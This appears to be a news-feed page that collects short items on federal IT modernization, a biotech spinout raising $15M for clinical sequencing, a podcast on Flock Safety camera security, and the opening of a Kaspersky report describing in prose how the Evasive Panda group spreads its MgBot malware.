






Reading view
Expert Edition: Modernization that delivers: Real tools, real people, real impact
Modernization isn’t just about tech — it’s about ensuring transformation that helps people.
In the latest Federal News Network Expert Edition, leaders from Tyler Technologies share what it really takes to modernize government systems in ways that stick.

- CTO Russell Gainford reminds us that modernization must empower people — not just upgrade infrastructure. If tools don’t work for the workforce, they won’t work at all, he says.
- SVP Mike Cerniglia breaks down how “thinking smaller” leads to bigger wins. He explains how incremental modernization reduces risk, builds momentum and delivers value faster.
- Federal Portfolio Manager Darreisha Harper emphasizes that communication is the key to adoption. Engaging knowledge workers early and often ensures tech aligns with real-world workflows, she says.
- VP of Engineering Sonia Sanghavi shows how mobile-first fieldwork platforms are transforming inspections, disaster response and compliance — without replacing human intuition.
Be sure to download our exclusive e-book now!
The post Expert Edition: Modernization that delivers: Real tools, real people, real impact first appeared on Federal News Network.

© Federal News Network
Adaptive Biotechnologies spinout raising $15M to develop clinical sequencing tech

Digital Biotechnologies Inc., a new Seattle-based subsidiary of publicly traded immune medicine company Adaptive Biotechnologies, has raised fresh cash as part of an initial closing of a Series A investment round.
The round could total up to $15 million, according to a recent regulatory filing from Adaptive.
Digital Biotechnologies is developing DNA sequencing technology. A spokesperson for Adaptive said the startup is “adjacent” to Adaptive’s current strategic focus on immune medicine and Minimal Residual Disease (MRD) testing.
“We are proud to have supported their journey to date and look forward to seeing their continued progress in the coming years with this new financing in place,” the spokesperson said in a statement. Adaptive will own nearly half of the company when the latest funding round is completed.
Digital Biotechnologies works out of Adaptive’s headquarters in Seattle’s South Lake Union neighborhood. The spokesperson declined to provide more details about the company’s leadership or website.
A recent job posting notes that Digital Biotechnologies is working on a “clinical sequencing instrument.” From the posting:
Present methods for high-throughput sequencing are not suitable for many clinical applications, as all current NGS platforms lack the combination of high accuracy, rapid turnaround time, and low cost that would lead to robust clinical utility. In collaboration with academic and industry scientists across the country, Digital Biotechnologies is engineering the first solid-state sequencer with the specifications necessary for a widely applicable clinical sequencing instrument.
The startup appears to leverage Adaptive’s immune medicine expertise and IP with a dedicated engineering and product organization focused on hardware.
Jason Bielas, a longtime professor at the University of Washington and leader at Fred Hutch Cancer Center, is a co-founder of Digital Biotechnologies. The company has a handful of other employees, according to LinkedIn.
Adaptive plans to consolidate the company’s financial results in its own earnings reports.
Founded in 2009 by brothers Chad and Harlan Robins, Adaptive develops immune system-related products for diagnosis and monitoring of cancer and other diseases. The company, which spun out of the Fred Hutch, went public in 2019.
Chad Robins still leads the company as CEO. Harlan Robins is chief scientific officer. Adaptive employs more than 600 people, according to LinkedIn.
Adaptive’s stock is up more than 120% over the past 12 months. Shares spiked more than 50% in November after the company topped third quarter expectations, reporting $94 million in overall revenue, fueled by growth in its MRD business.
Adaptive last month entered into two autoimmune-related agreements with Pfizer, including one focused on rheumatoid arthritis that could be worth up to $890 million.
The company agreed to terminate a deal with Genentech last year. That deal, originally announced in 2019, had $2 billion in potential value.

AI Surveillance: Unmasking Flock Safety’s Insecurities
Security researcher Jon “Gainsec” Gaines and YouTuber Benn Jordan discuss their examination of Flock Safety’s AI-powered license plate readers and how cost-driven design choices, outdated software, and weak security controls expose them to abuse.
The post AI Surveillance: Unmasking Flock Safety’s Insecurities appeared first on The Security Ledger with Paul F. Roberts.
Evasive Panda APT poisons DNS requests to deliver MgBot

Introduction


The Evasive Panda APT group (also known as Bronze Highland, Daggerfly, and StormBamboo) has been active since 2012, targeting multiple industries with sophisticated, evolving tactics. Our latest research (June 2025) reveals that the attackers conducted highly-targeted campaigns, which started in November 2022 and ran until November 2024.
The group mainly performed adversary-in-the-middle (AitM) attacks on specific victims. These included techniques such as dropping loaders into specific locations and storing encrypted parts of the malware on attacker-controlled servers, which were resolved as a response to specific website DNS requests. Notably, the attackers have developed a new loader that evades detection when infecting its targets, and even employed hybrid encryption practices to complicate analysis and make implants unique to each victim.
Furthermore, the group has developed an injector that allows them to execute their MgBot implant in memory by injecting it into legitimate processes. It resides in the memory space of a decade-old signed executable by using DLL sideloading and enables them to maintain a stealthy presence in compromised systems for extended periods.
Additional information about this threat, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
Technical details
Initial infection vector
The threat actor commonly uses lures that are disguised as new updates to known third-party applications or popular system applications trusted by hundreds of users over the years.






